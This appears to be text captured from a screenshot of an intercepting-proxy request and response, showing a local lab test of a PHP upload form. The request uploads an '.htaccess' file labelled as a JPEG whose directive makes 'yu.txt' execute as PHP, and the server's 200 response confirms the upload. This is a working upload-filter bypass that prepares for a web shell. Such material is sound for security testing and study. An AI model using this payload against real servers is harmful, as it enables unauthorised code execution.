 Go Cancel < > 
Request
Raw Params Headers Hex
POST /book/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 249
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8Yr8lZL5Qj5C5Ym0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundary8Yr8lZL5Qj5C5Ym0
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<Files "yu.txt">
SetHandler application/x-httpd-php
</Files>
------WebKitFormBoundary8Yr8lZL5Qj5C5Ym0--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Apr 2019 06:03:36 GMT
Server: Apache
X-Powered-By: PHP/5.3.14
Content-Length: 16
Connection: close
Content-Type: text/html
upload/.htaccess